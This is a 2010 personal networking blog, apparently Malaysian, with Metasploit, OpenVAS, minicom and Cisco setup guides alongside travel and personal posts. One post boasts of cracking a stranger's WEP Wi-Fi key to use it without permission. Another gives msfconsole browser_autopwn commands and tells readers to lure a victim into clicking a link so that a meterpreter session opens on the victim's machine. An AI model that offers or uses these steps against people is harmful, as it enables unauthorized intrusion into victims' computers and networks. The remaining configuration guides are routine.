Friday, December 17, 2010
How to Setup/Troubleshoot Postgres in Metasploit
=============
If you've already installed the Postgres database and libraries, you can safely skip this section.
On Ubuntu:
$ sudo apt-get install postgresql-8.4
$ sudo apt-get install rubygems libpq-dev
$ sudo gem install pg
You may also need some / all of the following packages:
# apt-get install libreadline-dev
# apt-get install libssl-dev
# apt-get install libpq5
# apt-get install ruby-dev
For other platforms, please see the distribution's documentation for installing postgres.
Become the system postgres user
================================
user@magnolia:$ sudo -s
root@magnolia:# su postgres
Creating a database user
=========================
postgres@magnolia:$ createuser msf_user -P
Enter password for new role:
Enter it again:
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) n
Creating a database
====================
postgres@magnolia:$ createdb --owner=msf_user msf_database
Configure Metasploit
====================
Start the framework, then enter the following commands:
msf> db_driver postgresql
msf> db_connect msf_user:[password]@127.0.0.1:5432/msf_database
msf> db_hosts
Enable the database on startup
==============================
$ cat > ~/.msf3/msfconsole.rc
db_driver postgresql
db_connect msf_user:[password]@127.0.0.1:5432/msf_database
db_workspace -a MyProject
^D
----------------------------------------------
Troubleshooting
===============
If you run into issues, or need to modify the user or database, you can always use the psql command to do this. Asusming you're using IDENT authentication (default on Ubuntu), you'll have to become the system's postgres ('postgres' on Ubuntu) user before you can modify users or databases with psql. (see Become the postgres user above)
To list databases
=================
postgres@magnolia:$ pqsl -l
To assign ownership of a database
==================================
To change the owner of a database, pass the following command to psql: "ALTER DATABASE name OWNER TO new_owner"
For example:
postgres@magnolia:$ psql -c "ALTER DATABASE msf_database OWNER TO msf_user;"
To add or change the password for a user
========================================
To change the password for a postgres user, pass the following command to psql: "ALTER USER username WITH ENCRYPTED PASSWORD 'passwd';"
For example:
postgres@magnolia:$ psql -c "ALTER USER msf_user WITH ENCRYPTED PASSWORD 'omgwtfbbq';"
To drop a user
===============
Postgres provides a handy 'dropuser' command.
postgres@magnolia:$ dropuser msf_user
To drop a database
====================
Postgres provides a handy 'dropdb' command.
postgres@magnolia:$ dropdb msf_database
Other useful postgres tips
===========================
psql is a handy tool if you need to modify anything inside the postgres system. If you prefer a graphical tool, pgadmin3 is quite good. For more information, see the (extensive) documentation here: http://www.postgresql.org/docs/manuals/
psql commands¶
* select version(); - show the db version
* \h - get help
* \q - quit
---EOF----
Saturday, December 11, 2010
December Slow updates.....???
As for this month I already and successfully created a stable VPN tunnel with capacity of 30+MB/s of Download and 20+MB/s of upload.The solution are to change my C1721 to C1751 router with extra Ram in it.Alhamdullilah.I got to know that this C1721 unable to coupe my bursting traffic and causing traffic degraded.Thank's to Cheeesco @ Cisco :P
My notebook also got new life with new appearance .. Of cause its an Ubuntu ..Fully migrated to it this month.All is running smooth accept the USB HSDPA modem..but I overcome it after few read on the net. Wvdial as always ;)
Will kept you updated ...hopefully.. :D
Saturday, November 13, 2010
Open Vulnerability Assessment System (OpenVAS)
It's took time in search for the alternative software because the default Ubuntu repository send dont have Nessus.But you may add the repository if you insist to install Nessus in your Ubuntu.For me,I seem less trusting unknown repository and decided to look for OpenVas.
Below I show you how to install an OpenVas tools for Vulnerability Scanner.
*==============*
About OpenVAS
*==============*
The Open Vulnerability Assessment System (OpenVAS) is a framework of several services and tools offering a comprehensive and powerful vulnerability scanning and vulnerability management solution.
The actual security scanner is accompanied with a daily updated feed of Network Vulnerability Tests (NVTs), over 18,000 in total (as of August 2010).
All OpenVAS products are Free Software and mostly licensed under the GNU General Public License (GNU GPL).
*============*
HOW TO
*============*
1.Install from Default Ubuntu Repository:
#apt-get install openvas-server openvas-plugins-base openvas-plugins-dfsg openvas-client libopenvasnasl2 libopenvas2
2.Basic Configuration:
a) openvas-mkcert (Press "Enter" act as default setting and key in your location)
b) openvas-adduser
-Login = Your Login Name
-pass/cert = pass
-Login Password = Your Password
-Login Password (again) = Your Password
c) User Rules will Pop-Up
-Just Hit Enter for Root User with no restriction
d) Is that ok ?(y/n) [y]
3. OpenVAS NVT Feed Sync.
You need to follow these steps:
a. Check the configuration of the synchronization command:
Usually you will find this shell script installed as "/usr/sbin/openvas-nvt-sync".
You should verify that the variables "NVT_DIR" and "FEED" are correct. This should be the case for NVT_DIR if you did not deviate from the standard build and install routine. For FEED there is currently only the pre-configured one available anyway. So, just don't change it.
b. Run the synchronization command:
# openvas-nvt-sync
It will connect to the currently only available NVT feed. At the end, it will verify the md5 checksums of all synchronized files. If any of them fails, an error is reported. In this case you should retry a couple of minutes later (reasons for failures could be network lags or that feed was updated at the same time.)
c. Restart the OpenVAS server (openvasd):
# kill -1 PID
Where PID is the process ID of the main openvasd. You may see in the "openvas-nvt-sync" script how this should work ideally, but currently it does not work. You might consider using the "killall openvasd" command if you really know what this means.
(*IT'S TOOK TIMES TO SYNC. BE PATIENT!)
4.Edit your configuration file "/etc/openvas/openvasd.conf" and change the nasl_no_signature_check option to the following:
Code:
nasl_no_signature_check = yes
(*Default it will #Comment for nasl_no_signature_check = no )
5.Finally
Type OPENVASD and you vulnerability scanner will be started.
------------------------------------------------------------------------
Another way on how to install OpenVAS
=====================================
# apt-get install openvas
# openvas-adduser
# openvas-mkcert
# openvas-nvt-sync
# openvasd
# openvas-mkcert-client -n om -i
# openvasmd –rebuild
# openvasad -c ‘add_user’ -n openvasadmin -r Admin
# openvasmd -p 9390 -a 127.0.0.1
# openvasad -a 127.0.0.1 -p 9393
# gsad –http-only –listen=127.0.0.1 -p 9392
And you may access it at [Web Interface: http://127.0.0.1:9392]
EOF
====
Tuesday, November 9, 2010
MINICOM A Serial Comm. Program for Linux/Ubuntu/Mac and etc
Minicom have a lots of features can be used and their commons features are as belows :-
=> Setting up a remote serial console
=> Access a computer / server if the LAN is down
=> Connect to embedded Linux / BSD device via null modem cable
=> Connect to Cisco routers for configuration
=> Connect to dump device i.e. device w/o keyboard and mouse
=> Dialing directory with auto-redial
=> Support for UUCP-style lock files on serial devices
=> Separate script language interpreter
=> Capture to file
=> Multiple users with individual configurations
Now let's configure Minicom inside our Linux Box...
Install minicom
Use apt-get under Debian / Ubuntu Linux, enter:
$ sudo apt-get install minicom
If you are using Red hat Linux (RHEL) / CentOS / Fedora Linux, enter:
# yum install minicom
How do I use minicom?
First, make sure Linux has detected serial ports. Use setserial command to set and/or report the configuration information associated with a serial port.
Setup minicom
The -s option use to setup minicom. Type the following command at shell prompt:
$ minicom -s
Configure the first time when you run minicom
Some terminals such as the Linux console support color with the standard ANSI escape sequences. Type the following command start minicom with colours:
$ minicom -s -c on
Minicom in configuration mode with colour console
When minicom starts, it first searches the MINICOM environment variable for command-line arguments, which can be over-ridden on the command line. Thus, if you have done:
$ export MINICOM="-m -c on"
Start minicom
$ minicom
minicom will assume that your terminal has a Meta or key and that color is supported. You can add MINICOM variable to your shell startup script such as ~/.bash_profile.
minicom keyboard short cut keys
Use the following keys:
1. UP arrow-up or k
2. DOWN arrow-down or j
3. LEFT arrow-left or h
4. RIGHT arrow-right or l
5. CHOOSE (select menu) Enter
6. CANCEL ESCape
Configure serial port
You need to configure serial port. Use up and down arrows to select menus. Press down and select Serial port setup.As for me my box detected the serial connected as ttyUSB0 :
Minicom serial port configuration
* Press A to setup serial device name such as /dev/ttyUSB0
* Press E to setup Bps/Par/Bits
* Press [ESC] to exit
* Save setup as DFL
* Exit
More on shortcut keys
To activate help menu press [CTRL+A] followed by [Z] for help on special keys:
minicom command summary
minicom in action
You need to connect your serial device such as router or modem using modem cable. Once connected power on device and type minicom command without -s option:
$ minicom -c on
Minicom is active to connect to your Cisco Box via Serial Comm. Port.
---------------
If you used RS232 Cable below is the setup
==========================================
A - Serial Device : /dev/ttyUSB0
E - Bps/Par/Bits : 115200 8N1
F - Hardware Flow Control : No
A - Serial Device : /dev/tty.PL2303-000012FD │
│ B - Lockfile Location : /usr/local/Cellar/minicom/2.8/var │
│ C - Callin Program : │
│ D - Callout Program : │
│ E - Bps/Par/Bits : 9600 8N1 │
│ F - Hardware Flow Control : No │
│ G - Software Flow Control : No │
│ H - RS485 Enable : No │
│ I - RS485 Rts On Send : No │
│ J - RS485 Rts After Send : No │
│ K - RS485 Rx During Tx : No │
│ L - RS485 Terminate Bus : No │
│ M - RS485 Delay Rts Before: 0 │
│ N - RS485 Delay Rts After : 0
Tuesday, November 2, 2010
VPN Tunnel via CISCO 1721 ROUTER!!
Below is the config on how I done the vpdn tunnel and the output I got once connected to vpdn tunnel.
====================
Router 1721 config =
====================
Building configuration...
Current configuration : 1202 bytes
!
! Last configuration change at 20:19:35 UTC Mon Jun 23 2008
! NVRAM config last updated at 20:19:15 UTC Mon Jun 23 2008
!
version 12.2
service timestamps debug datetime msec
service timestamps log datetime msec
service password-encryption
!
hostname VPN_PPTP
!
logging queue-limit 100
logging buffered 4096 debugging
!
username bard password 0 t3st
!
aaa new-model
!
!
aaa authentication ppp default local
aaa session-id common
ip subnet-zero
!
!
!
vpdn enable
!
vpdn-group TEST-VPN
! Default PPTP VPDN group
accept-dialin
protocol pptp
virtual-template 1
!
!
!
!
!
interface BRI0
no ip address
shutdown
!
interface FastEthernet0
ip address 192.168.1.23 255.255.255.224
no ip route-cache
no ip mroute-cache
speed auto
!
interface Serial0
no ip address
shutdown
!
interface Virtual-Template1
ip unnumbered FastEthernet0
peer default ip address pool defaultpool
ppp authentication ms-chap-v2
!
ip local pool defaultpool 192.168.1.11 192.168.1.22
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.1.1
no ip http server
!
!
!
!
radius-server authorization permit missing Service-Type
!
line con 0
line aux 0
line vty 0 2
line vty 3 4
!
end
VPN_PPTP#
=================
VPDN TUNNEL ==
=================
VPN_PPTP#sh vpdn
%No active L2TP tunnels
%No active L2F tunnels
PPTP Tunnel and Session Information Total tunnels 1 sessions 1
LocID Remote Name State Remote Address Port Sessions VPDN Group
3 estabd Celcom IP 27449 1 TEST-VPN
LocID RemID TunID Intf Username State Last Chg Uniq ID
3 11037 3 Vi3.1 bard estabd 00:19:08 2
%No active PPPoE tunnels
VPN_PPTP#
Wednesday, October 13, 2010
2 days 1 night at Kota Bharu,Kelantan Malaysia
At time my expression seem "so-so" and when landing at here the cities look really clean.I never seen any rubbish along the side.My shock is when i took a taxi ride where the taxi driver seem supporting the state government very whelming.They look so happy and very polite.
As for tonight I stay at one of Kota Bharu hotel.The hotel look nice and clean.Even for a family vacation I recommended them to stay here.Its near Pasar Besar Siti Khadijah.I doing somethings bad at here and that causing me not to disclosed the hotel name.Not for the hotel but nearest wifi connection.At here they seem using WEP and its easily to be connected with.As for sure have to crack the WEP key 1st ... har har har ... >:)
At the time im posting this I already crack one AP so that I can have a connection in my hotel room.Wifi in this hotel only provided at the lobby area and it get annoying when have to go there all the time for the wifi connection.Then I decided to scan this area for a wifi AP and I got one connected.. hik hik hik.. bad bad boyss...This wifi is using a P1 connection as I can get through it.
Tommorow i will be visited the site for some adjustment and view after install a bandwidth management and after that I will off to KL back.A long time never been to kelantan.A nice state I presume after all what other people said.An Islamic government rules this stated and its just look the same as others stated.Most of the restaurant are HALAL!That I most really like it very much.Its certified with HALAL and also being monitored by the MPKB(Majlis Pembandaran Kota Bharu).I can see a sticker shown level of quality of the restaurant such as A,B and etc..
Come here.Dont just heard rumors created in the newspaper and TV's.See IT YOURSELF!You be amaze with an Italian restaurant at Kota Bharu running by an Italian.
Sign Off from KB..Off me to goes to bed...
Monday, October 11, 2010
Hypocrisy!!!
Hypocrisy is the act of pretending to have beliefs, opinions, virtues, feelings, qualities, or standards that one does not actually have. Hypocrisy involves the deception of others and is thus a kind of lie.Although hypocrisy has been called "the tribute that vice pays to virtue", and a bit of it certainly greases the wheels of social exchange, it may also corrode the well-being of those people who continually make or are forced to make use of it.
Think..Think..Remember what you said before..
Monday, October 4, 2010
Invade Windows Machines that have Firewalls & Antivirus
As I used an auxiliary module to done the task.This module will create a URL/Links and you need to lure your victim to click the said link created upon exploit execution.Below is the setup needed to be done and I sorry this time Im not publishing the videos.
p/s : This module uses a combination of client-side and server-side
techniques to fingerprint HTTP clients and then automatically
exploit them.
========================================
msf>use auxiliary/server/browser_autopwn
set LHOST < Your Local IP >
set SRVHOST < Your Local IP >
set SRVPORT < 80 >
Set URIPATH < / > <--- default is random
exploit
wait till it finish loading and creating the said URL/Link
lure victim to click the said IP and ...
EUREKA!
A meterpreter sessions will establish
======================================
Happy trying.. :)
Wednesday, September 29, 2010
Purpose Of this blog created
I love to try in live situation as Prove of Concept (POC).Just to capture live feed and shown to the Malaysian that this will be happen if the machine not updated.
As you already know that some Malaysian take online security for granted and the user seem dont bother at all about it as long their can surfing,chatting and sending emails.
If they came across this blog I hope they can learn somethings good from it.
I hope this will benefits you guys out there and if you want to share just comments on its.
Thanks Guys,
Cheerioo..!
p/s : hacking is hacking but Im not hacking..I just cracking :D
---Pretorians
Wednesday, September 22, 2010
MS09_050_SMB2_NEGOTIATE_FUNC_INDEX using PAYLOAD Shell/Reverse_TCP_Allports
Tuesday, August 17, 2010
Discover host information through NetBIOS
msf > search nbname
[*] Searching loaded modules for pattern 'nbname'...
Auxiliary
=========
Name Rank Description
---- ---- -----------
scanner/netbios/nbname normal NetBIOS Information Discovery
scanner/netbios/nbname_probe normal NetBIOS Information Discovery Prober
msf > use auxiliary/scanner/netbios/nbname
msf auxiliary(nbname) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
CHOST no The local client address
RHOSTS yes The target address range or CIDR identifier
RPORT 137 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(nbname) > set RHOSTS 192.168.0.1/24
RHOSTS => 192.168.0.1/24
msf auxiliary(nbname) > run
RESULT AS SHOWN BELOW
[*] Sending NetBIOS status requests to 192.168.0.0->192.168.0.255 (256 hosts)
[*] 192.168.0.154 [DELL-PC] OS:Unix Names:(DELL-PC, WORKGROUP) Addresses:(192.168.0.154) Mac:00:00:00:00:00:00
[*] 192.168.0.201 [DELL-PC] OS:Unix Names:(DELL-PC, WORKGROUP) Addresses:(192.168.0.201) Mac:00:00:00:00:00:00
[*] 192.168.0.226 [] OS:Windows Names:() Mac:c2:5e:38:76:b9:53
[*] 192.168.0.194 [ASPIRE-4736Z] OS:Windows Names:(ASPIRE-4736Z, WORKGROUP, __MSBROWSE__ ) Addresses:(192.168.0.194) Mac:00:a0:c6:00:00:00
[*] 192.168.0.130 [USER-C647DE9D52] OS:Windows Names:(USER-C647DE9D52, WORKGROUP, __MSBROWSE__ ) Mac:00:1e:10:1f:03:4e
[*] 192.168.0.163 [USER] OS:Windows Names:(USER, WORKGROUP) Addresses:(192.168.0.163) Mac:00:a0:c6:00:00:00
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Wednesday, August 11, 2010
Monday, August 2, 2010
August Updates..??
Now I teach you all how to do a SPAN Port to monitor / or sniffing :-
Of Course In CISCO wayss.. :P

Configuration Steps Explanation
In order to configure port Fa0/1 as a destination port, the source ports Fa0/2 and Fa0/5, and the management interface (VLAN 1), select the interface Fa0/1 in the configuration mode:
Switch(config)#interface fastethernet 0/1
Enter the list of ports to be monitored:
Switch(config-if)#port monitor fastethernet 0/2
Switch(config-if)#port monitor fastethernet 0/5
With this command, every packet that these two ports receive or transmit is also copied to port Fa0/1. Issue a variation of the port monitor command in order to configure the monitoring for the administrative interface:
Switch(config-if)#port monitor vlan 1
Note: This command does not mean that port Fa0/1 monitors the entire VLAN 1. The vlan 1 keyword simply refers to the administrative interface of the switch.
This example command illustrates that the monitor of a port in a different VLAN is impossible:
Switch(config-if)#port monitor fastethernet 0/3
FastEthernet0/1 and FastEthernet0/3 are in different vlan
In order to finish the configuration, configure another session. This time, use Fa0/4 as a destination SPAN port:
Switch(config-if)#interface fastethernet 0/4
Switch(config-if)#port monitor fastethernet 0/3
Switch(config-if)#port monitor fastethernet 0/6
Switch(config-if)#^Z
Issue a show running command, or use the show port monitor command in order to check the configuration:
Switch#show port monitor
Monitor Port Port Being Monitored
--------------------- ---------------------
FastEthernet0/1 VLAN1
FastEthernet0/1 FastEthernet0/2
FastEthernet0/1 FastEthernet0/5
FastEthernet0/4 FastEthernet0/3
FastEthernet0/4 FastEthernet0/6
Note: The Catalyst 2900XL and 3500XL do not support SPAN in the Rx direction only (Rx SPAN or ingress SPAN) or in the Tx direction only (Tx SPAN or egress SPAN). All SPAN ports are designed to capture both Rx and Tx traffic.
Wednesday, July 21, 2010
WildPackets Using OmniPeek
This OmniPeek network analyzers perform deep packet inspection, network forensics, troubleshooting, and packet and protocol analysis of wired and wireless networks. TimeLine network recorders and OmniEngine software probes monitor and analyze NetFlow, sFlow, and packet data at remote locations.
About this Omnipeek is part of a network analyzers tools in network troubleshooting's and reporting purposes.There are a lot of product available in the markets right now and I used this as part of network monitoring especially for the customers.
OmniPeek is easily to be installed and MUST have a compatible network card that supported by them or else it will be useless buying this product.
As far as I review and attending the trainings today.Its shown a lot of reporting and deep packets inspection for a network and also VOIP.Its also can have a playback sound and I love it..har har har.. As part of the network forensic I do recommended this for low budget or SME companies to used it for network analyzer.
Bad things is OmniPeek natively supports WLAN adapters that utilize the Centrino 3945 chipset for a/b/g wireless analysis. A custom driver is not needed for these adapters as the application will automatically recognize the adapter. Intel driver version 10.5.1.72 or higher is required. At the present time, the 3945 chipset is only supported on the Windows XP platform. Other Intel chipsets such as the 4965 and 5100 cannot be supported by OmniPeek until Intel adds ISV promiscuous mode to their feature set. It is incumbent upon Intel to make these changes, as OmniPeek already has the ability to recognize and work with chipsets that have this capability.
Some pic to be view as below : -
More details are at http://www.wildpackets.com/
Saturday, July 17, 2010
Broadcom Wireless BCM4312 on HP Compaq Error and How to resolved it.
"b43-phy0 ERROR: Firmware file "b43/ucode5.fw" not found"
The error "b43-phy0 ERROR: Firmware file "b43/ucode5.fw" not found" should mean that b43-fwcutter is not installed yet on your pc. And that means that the Broadcom firmware for your wireless card is not loaded or installed yet.
Please proceed with running the following Terminal commands:
sudo aptitude update
sudo aptitude install b43-fwcutter
b43-fwcutter exists in the Ubuntu repositories, but you will need a working wired Internet connection in Ubuntu in order to locate it and install it.
Wednesday, July 14, 2010
How to Install Metasploit in Ubuntu.
The Metasploit Framework is well-supported on the Ubuntu platform. The following instructions should also apply to Kubuntu, Xubuntu, and Debian.
If these instructions do not work for your version of Ubuntu, please try the Generic Linux instructions instead.
Dependencies¶
Install the Ruby dependencies:
$ sudo apt-get install ruby libopenssl-ruby libyaml-ruby libdl-ruby libiconv-ruby libreadline-ruby irb ri rubygems
Install the Subversion client:
$ sudo apt-get install subversion
In order to build the native extensions (pcaprub, lorcon2, etc), the following packages need to be installed:
$ sudo apt-get build-dep ruby
$ sudo apt-get install ruby-dev libpcap-dev
Database support¶
In order to use the database functionality, RubyGems along with the appropriate drivers must be installed:
$ sudo apt-get install rubygems libsqlite3-dev
$ sudo gem install sqlite3-ruby
Or for MySQL:
$ sudo apt-get install rubygems libmysqlclient-dev
$ sudo gem install mysql
Framework¶
Once the dependencies have been installed, download the Unix tarball from the download page and run the following commands:
$ tar xf framework-3.X.tar.gz
$ sudo mkdir -p /opt/metasploit3
$ sudo cp -a msf3/ /opt/metasploit3/msf3
$ sudo chown root:root -R /opt/metasploit3/msf3
$ sudo ln -sf /opt/metasploit3/msf3/msf* /usr/local/bin/
Extensions¶
The framework includes a few native Ruby extensions that must be compiled in order to use certain types of modules.
To enable raw socket modules:
$ sudo apt-get install libpcap-dev
$ sudo bash
# cd /opt/metasploit3/msf3/external/pcaprub/
# ruby extconf.rb
# make && make install
To enable WiFi modules:
$ sudo bash
# cd /opt/metasploit3/msf3/external/ruby-lorcon2/
# svn co https://802.11ninja.net/svn/lorcon/trunk lorcon2
# cd lorcon2
# ./configure --prefix=/usr && make && make install
# cd ..
# ruby extconf.rb
# make && make install
Updates¶
The Metasploit Framework is updated daily with the latest exploits, payloads, features, and bug fixes. To update your installation of the framework:
$ sudo svn update /opt/metasploit3/msf3/
This can also be installed into the root user's crontab:
$ sudo crontab -e -u root # enter the line below
1 * * * * /usr/bin/svn update /opt/metasploit3/msf3/ >> /var/log/msfupdate.log 2>&1
You are advice to DOWNLOAD Latest Ruby 1.9 to avoid error in certain ruby script.
$ sudo apt-get install ruby1.9.1
EOF
=====
Tuesday, July 6, 2010
Asal Usul PEWANGA ..har har har

Definition PEWANGA
Pewanga came from combination of Malay word "Pewangi + Mangga". This is a highly illustrated as a future perfume design specifically to make people hallucination.Its came across this afternoon by a professor of science from Bukit Jalil also known as Routermen.
Hope you all can try it.
Monday, July 5, 2010
The opensource TFTP server
A simple introduction of Tftpd32.
---------------------------------
Tftpd32 includes DHCP, TFTP, DNS, SNTP and Syslog servers as well as a TFTP client.
The TFTP client and server are fully compatible with TFTP option support (tsize, blocksize and timeout), which allow the maximum performance when transferring the data.
Some extended features such as directory facility, security tuning, interface filtering; progress bars and early acknowledgments enhance usefulness and throughput of the TFTP protocol for both client and server.
The included DHCP server provides unlimited automatic or static IP address assignment.
Tftpd32 is also provided as a Windows service.
An Image of Tftpd32.
--------------------
Link to download as below.
--------------------------
http://tftpd32.jounin.net/tftpd32_download.html
Sunday, June 27, 2010
I'm Online BACK...!!!
Thank you from Celcom that provide me with their Broadband service that I subscribe it this evening.Its was really nice as I reach a seep of HSDPA.
What is HSDPA?
A High-Speed Downlink Packet Access (HSDPA) is an enhanced 3G (third generation) mobile telephony communications protocol in the High-Speed Packet Access (HSPA) family, also dubbed 3.5G, 3G+ or turbo 3G, which allows networks based on Universal Mobile Telecommunications System (UMTS) to have higher data transfer speeds and capacity. Current HSDPA deployments support down-link speeds of 1.8, 3.6, 7.2 and 14.0 Mbit/s. Further speed increases are available with HSPA+, which provides speeds of up to 42 Mbit/s downlink and 84 Mbit/s with Release 9 of the 3GPP standards.
Current Celcom Broadband reach downliad limit of 3.6Mbit/s that now I'm using.Its cost me RM100 for the starter pack and I can enjoy everywhere anywhere...lol.. :D
The download limit can reach up to 5G and if you want more then 5G all you need is to add RM20 in your package.Like me I subscribe and advance package that that is the seep I got..BUT must remember its still depends on your coverage.Dont expect too much on this as this service is a best effort services. The speed come from GPRS,EDGE and highest is HSDPA.
Below is some screen capture for you to view.
My USB Modem
============


My Connection
=============
My Speed Test
=============

Sunday, June 6, 2010
Voice over Internet Protocol (VoIP)
--------------------------------------------------
Voice over Internet Protocol (VoIP) is a general term for a family of transmission technologies for delivery of voice communications over IP networks such as the Internet or other packet-switched networks. Other terms frequently encountered and synonymous with VOIP are IP telephony, Internet telephony, voice over broadband (VoBB), broadband telephony, and broadband phone.
Involvement in VoIP
------------------
Its started at the year of 2002 in my new company that I joined.I was given a task of handling a Dial-Up and VoIP.Its was my routine job to be done all day long.At 1st its was really bored jobs handling Dial-up and I passed it to my teammate and I fully took over VoIP case from my teammate.
At that time the connectivity was using a VoIP RAS(Remote Access Server) from CISCO.
The simple flow are Lane Line/Handphone(Caller) --->Telco Exchange--->Our RAS--->Other Telco Provider--->Recipient.
Its involved me almost 2 years doing that before I been transferred to a new department but its still interesting.I learn a lot from my gurus at Level 3.
After 5 years at the other department I now came back to a Enterprise department that handle VoIP but this time it much different .I have to handle from A-Z for this Cisco IP Phone Call Manager that widely used by my company.
At the year of 2009 we migrate all our VoIP system from Cisco to Session Initiation Protocol (SIP)using a Avaya system.That doesn't mean we totally scrap our Cisco IP phone .We just upgraded the firmware of the Cisco IP Phone that can comply the SIP Server.
By this SIP Server I can manipulated my WIFI phone with Internal Wifi capable VoIP services.This part is most interesting..Free called..!!! har har har ..LANCIT RULEZZ>...!!!
I also do have a soft-phone installed in my notebook that support a SIP protocol :D This mean I can call where ever I be as long its got an Internet Connection >:)
Lastly my home VoIP device that connected to my SOMA Wireless Broadband.Most of my friends love this.Its used a Linksys PAP2 adapter.
See how I love very much of this VoIP Technology.. har har har :*
Below is the Brand and the Phone that I used :-
3CX Soft-Phone
==============

Cisco IP Phone
==============

D-Link Wifi Phone
=================

Linksys PAP2 Adapter
====================

Friday, June 4, 2010
Sample of Metasploit
There exploit come with 2 different payloads :-
1) Meterpreter Reverse TCP
----------------------
2) VNC Injection
--------------
Metasploit Intro and How I get to know it.
============
Metasploit provides useful information and tools for penetration testers, security researchers, and IDS signature developers. This project was created to provide information on exploit techniques and to create a functional knowledgebase for exploit developers and security professionals. The tools and information on this site are provided for legal security research and testing purposes only. Metasploit is an open source project managed by Rapid7.
(A compliment from Metasploit site http://www.metasploit.com/)
How I get to know Metasploit?
-----------------------------
Its came across on 2009 where and issue of Conficker viruses attacking my network.I got to study this Viruses from the net and suddenly it pop-up a site for exploiting Microsoft Windows Security Vulnerability MS08-067.
At that time I run a scanner using nmap and most of the LAN user infected of it.User are lacking in security vulnerability issue even a computer knowledge seem limited or don't bother at all.
At first its really hard to understand a simple instruction on how to install it into my Ubuntu box and after a few tries and I got it at last >:D .... its mean no harm just for the sake of my network and knowledge.
I lean all from this Metasploit blog ( http://blog.metasploit.com/ ) and also others blog that got around the Net.
Its was tremendous/stunning and a piece of art pioneer by HD Moore and his team.With this it really helping me a lot in securing issue around my network including for PC's and servers even routers.
Lastly...
I really appreciated and thankful to them.
Why the name is Lancit????
Lancit came from 2 people that establish it from irc world.They are me and my friends Routermen..hahahhaha.. the lancit stand for Local Area Network Corporation International Team.Am I right or wrong.. naa..i don't care about it..
As for year 2010 at last I'll already registered a blog.My very 1st blog.This was encourage by sharing community for the world to see and I love them.From them, I learn a lot and now is my time to share with you guys as well.